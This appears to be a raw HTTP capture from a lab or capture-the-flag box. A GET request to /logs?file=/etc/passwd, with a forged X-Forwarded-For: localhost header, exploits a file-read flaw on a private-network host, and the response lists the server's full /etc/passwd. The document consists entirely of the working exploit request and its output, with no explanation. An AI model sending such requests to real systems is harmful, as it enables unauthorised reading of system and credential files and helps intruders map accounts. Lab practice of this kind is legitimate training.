 GET /logs?file=/etc/passwd HTTP/1.1
Host: 192.168.182.134:13337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
X-Forwarded-For: localhost
Upgrade-Insecure-Requests: 1
</h2>
18 <br>
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
46 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
49